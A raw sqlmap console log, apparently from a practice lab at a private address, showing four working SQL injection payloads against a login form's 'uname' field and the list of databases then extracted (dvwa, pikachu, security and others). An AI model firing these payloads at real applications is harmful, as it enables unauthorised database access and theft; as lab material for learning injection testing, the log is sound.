 C:\Users\dell\AppData\Local\Programs\Python\Python39\sqlmap>python sqlmap.py -r C:\Users\dell\Desktop\1.txt --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.3.3#dev}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 17:00:59 /2023-03-26/
[17:00:59] [INFO] parsing HTTP request from 'C:\Users\dell\Desktop\1.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[17:01:02] [INFO] resuming back-end DBMS 'mysql'
[17:01:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uname=a") OR NOT 5730=5730#&passwd=a&submit=Submit
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uname=a") AND GTID_SUBSET(CONCAT(0x717a707a71,(SELECT (ELT(8100=8100,1))),0x71706b6271),8100) AND ("LRvh
"="LRvh&passwd=a&submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=a") AND (SELECT 7603 FROM (SELECT(SLEEP(5)))SHsV) AND ("FTRW"="FTRW&passwd=a&submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: uname=a") UNION ALL SELECT NULL,CONCAT(0x717a707a71,0x6743556c724a45755a586d7652714651515955646b797a7749
677245634d6a6d7468506a554f5658,0x71706b6271)#&passwd=a&submit=Submit
---
[17:01:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[17:01:02] [INFO] fetching database names
available databases [10]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] pkxss
[*] root
[*] security
[*] sys
[17:01:03] [INFO] fetched data logged to text files under 'C:\Users\dell\AppData\Local\sqlmap\output\192.168.23.128'
[*] ending @ 17:01:03 /2023-03-26/